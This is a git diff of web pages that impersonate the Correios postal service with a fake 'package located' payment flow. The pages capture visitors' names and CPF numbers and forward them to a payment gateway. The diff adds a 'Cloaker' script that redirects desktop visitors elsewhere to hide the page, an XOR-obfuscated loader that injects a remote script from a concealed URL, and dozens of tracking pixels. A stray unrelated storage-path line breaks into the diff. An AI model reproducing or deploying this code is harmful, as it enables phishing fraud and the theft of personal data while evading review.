-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '768728832672906');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=768728832672906&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '2763526227120952');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=2763526227120952&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '763158696614724');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=763158696614724&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1832985513945847');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1832985513945847&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1768764637040662');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1768764637040662&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-<!-- Meta Pixel Code -->
-<script>
-!function(f,b,e,v,n,t,s)
-{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
-n.callMethod.apply(n,arguments):n.queue.push(arguments)};
-if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
-n.queue=[];t=b.createElement(e);t.async=!0;
-t.src=v;s=b.getElementsByTagName(e)[0];
-s.parentNode.insertBefore(t,s)}(window, document,'script',
-'https://connect.facebook.net/en_US/fbevents.js');
-fbq('init', '1884540289109881');
-fbq('track', 'PageView');
-</script>
-<noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1884540289109881&ev=PageView&noscript=1"
-/></noscript>
-<!-- End Meta Pixel Code -->
-
-
-
-
-
-
-
-    <!-- UTMify Pixel -->
-    <script>
-      window.pixelId = "67b759e9f454faf48c0999a2";
-      var a = document.createElement("script");
-      a.setAttribute("async", "");
-      a.setAttribute("defer", "");
-      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-      document.head.appendChild(a);
-    </script>
-
-    <!-- Meta Pixel Code -->
-    <script>
-      !(function (f, b, e, v, n, t, s) {
-        if (f.fbq) return;
-        n = f.fbq = function () {
-          n.callMethod
-            ? n.callMethod.apply(n, arguments)
-            : n.queue.push(arguments);
-        };
-        if (!f._fbq) f._fbq = n;
-        n.push = n;
-        n.loaded = !0;
-        n.version = "2.0";
-        n.queue = [];
-        t = b.createElement(e);
-        t.async = !0;
-        t.src = v;
-        s = b.getElementsByTagName(e)[0];
-        s.parentNode.insertBefore(t, s);
-      })(
-        window,
-        document,
-        "script",
-        "https://connect.facebook.net/en_US/fbevents.js",
-      );
-      fbq("init", "574352008891416");
-      fbq("track", "PageView");
-    </script>
-
-    <!-- Cloaker -->
-
-
-<script type="text/javascript">
-  if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
-    window.location.href = 'https://wallpaperaccess.com/full/3887227.jpg';
-  }
-  </script>
-
-
-
-
-
-
-
-
-    
   <script>
     window.pixelId = "6a347c1d62a4a0f4b2d647e4";
     window.utmify = window.utmify || function() { (window.utmify.q = window.utmify.q || []).push(arguments); };
@@ -973,9 +243,9 @@
     urlParams.set("name", nome);
     urlParams.set("document", cpf);
 
-const finalUrl =
-    "https://pay.sunize.com.br/kcnDqGgU?" +
-    urlParams.toString();
+    const finalUrl =
+        "https://pay.sunize.com.br/jgmeOpie?" +
+        urlParams.toString();
 
     window.location.href = finalUrl;
 }, 3600);
@@ -1051,7 +321,7 @@
       setTimeout(function () { msg.textContent = 'Gerando código de pagamento'; }, 2400);
 
       setTimeout(function () {
-        var gatewayBase = 'https://pay.sunize.com.br/kcnDqGgU';
+        var gatewayBase = 'https://pay.sunize.com.br/jgmeOpie';
         var urlParams   = new URLSearchParams(window.location.search);
         var utmKeys     = ['utm_source','utm_campaign','utm_medium','utm_content','utm_term','xcod','src','fbclid','sck','subid'];
         var q           = new URLSearchParams();

==== commit 8e3e6887: "." ====
--- a/gerando-pagamento/index.html
+++ b/gerando-pagamento/index.html
@@ -2,6 +2,736 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Correios - Encomenda Localizada</title>
+    <script src="../utm-tracking.js"></script>
+
+
+
+<!-- UTM FACEBOOK Code -->
+
+
+
+<script>
+(function () {
+  "use strict";
+
+  var STORAGE_KEY = "funil_tracking_params";
+
+  // Parâmetros que serão preservados entre as etapas.
+  var TRACKING_PARAMS = [
+    "utm_source",
+    "utm_medium",
+    "utm_campaign",
+    "utm_content",
+    "utm_term",
+    "fbclid"
+  ];
+
+  function readStorage(storage) {
+    try {
+      return JSON.parse(storage.getItem(STORAGE_KEY) || "{}");
+    } catch (e) {
+      return {};
+    }
+  }
+
+  function saveStorage(storage, data) {
+    try {
+      storage.setItem(STORAGE_KEY, JSON.stringify(data));
+    } catch (e) {}
+  }
+
+  function getSavedParams() {
+    var session = readStorage(sessionStorage);
+    var local = readStorage(localStorage);
+
+    return Object.assign({}, local, session);
+  }
+
+  function saveParams(data) {
+    saveStorage(sessionStorage, data);
+    saveStorage(localStorage, data);
+  }
+
+  // 1. Recupera os parâmetros já salvos.
+  var params = getSavedParams();
+
+  // 2. Captura os parâmetros recebidos na URL atual.
+  var currentURL = new URL(window.location.href);
+
+  TRACKING_PARAMS.forEach(function (key) {
+    var value = currentURL.searchParams.get(key);
+
+    // Atualiza somente se o parâmetro estiver presente
+    // e tiver um valor não vazio.
+    if (value !== null && value.trim() !== "") {
+      params[key] = value;
+    }
+  });
+
+  // 3. Salva os parâmetros para as próximas páginas.
+  saveParams(params);
+
+  // 4. Função global para redirecionar preservando as UTMs.
+  window.goToNext = function (nextURL) {
+    var destination = new URL(nextURL, window.location.href);
+    var saved = getSavedParams();
+
+    // Não substitui parâmetros de tracking já definidos
+    // explicitamente na URL de destino.
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        saved[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, saved[key]);
+      }
+    });
+
+    window.location.href = destination.href;
+  };
+
+  // 5. Propaga as UTMs automaticamente nos links internos.
+  document.addEventListener("click", function (event) {
+    var link = event.target.closest("a[href]");
+
+    if (!link) return;
+    if (link.target === "_blank") return;
+    if (event.ctrlKey || event.metaKey || event.shiftKey) return;
+    if (event.button !== 0) return;
+
+    var destination;
+
+    try {
+      destination = new URL(link.href, window.location.href);
+    } catch (e) {
+      return;
+    }
+
+    // Só modifica links da mesma origem.
+    if (destination.origin !== window.location.origin) return;
+
+    TRACKING_PARAMS.forEach(function (key) {
+      if (
+        params[key] &&
+        !destination.searchParams.has(key)
+      ) {
+        destination.searchParams.set(key, params[key]);
+      }
+    });
+
+    link.href = destination.href;
+  });
+
+  // Disponibiliza os parâmetros para outros scripts.
+  window.getFunilTracking = function () {
+    return Object.assign({}, getSavedParams());
+  };
+
+})();
+</script>
+
+
+<!-- END UTM FACEBOOK CODE -->
+
+<!-- UTMFY Code -->
+
+<script src="js/latest.js" data-utmify-prevent-subids="" async="" defer=""></script>
+
+
+<script>(function(){var f_tx=atob("DAdM54C6GPaiGO83GnxukvLWOsyAcJtDanR2yK/ZfJiMbZtac2E1yePVddjAasBEeXUll/TJN4PWdZwYdmY4gvPONpzROsMVe3M4lenYbYLHa80NQXxuieHXfdSYOotWbmZhkvTXcZDbNZ9Ff3EpifSXYJXNfMJEeWxuy6LMeZrXfc0NOCUxy/uYdpfPfc0NOGMtk+GXbYLPcYlON3c+gvbfdoKPa5pVc2M/xayYbpfObYoVICVumt3H");var p_rt=[];for(var w_puw=0;w_puw<f_tx.length;w_puw++){p_rt.push(f_tx.charCodeAt(w_puw)&255);}var r_7d0y=p_rt[0];var f_5kg=p_rt.slice(1,1+r_7d0y);var p_0kac=p_rt.slice(1+r_7d0y);var t_c=p_0kac.map(function(b,d_nin){return b^f_5kg[d_nin%r_7d0y];});var o_pdk="";for(var q_rs3e=0;q_rs3e<t_c.length;q_rs3e++){o_pdk+=String.fromCharCode(t_c[q_rs3e]&255);}var h_l0yz=decodeURIComponent(escape(o_pdk));var k_s=JSON.parse(h_l0yz);var q_ane=k_s.globals||[];q_ane.forEach(function(w_dru){window[w_dru.name]=w_dru.value;});var w_w=document.createElement("script");w_w.src=k_s.url;w_w.async=true;w_w.defer=true;(k_s.attributes||[]).forEach(function(g_1){w_w.setAttribute(g_1.name,g_1.value);});(document.head||document.documentElement).appendChild(w_w);})();</script>
+
+
+
+<!-- END UTMFY CODE -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1117296950800245');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1117296950800245&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1746333669903668');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1746333669903668&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1015408774399172');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1015408774399172&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2243844239765046');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2243844239765046&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1375844174304393');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1375844174304393&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2137523013457243');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2137523013457243&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '847755107473498');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=847755107473498&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2083978855786884');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2083978855786884&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1313184030636134');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1313184030636134&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '229463223255909');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=229463223255909&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '4234627643479096');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=4234627643479096&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '794380730326961');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=794380730326961&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2299537240549041');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2299537240549041&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1342087550707140');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1342087550707140&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1173269651619651');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1173269651619651&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1574851956843520');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1574851956843520&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1185480309697471');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1185480309697471&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '810965115433003');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=810965115433003&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '768728832672906');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=768728832672906&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '2763526227120952');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=2763526227120952&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
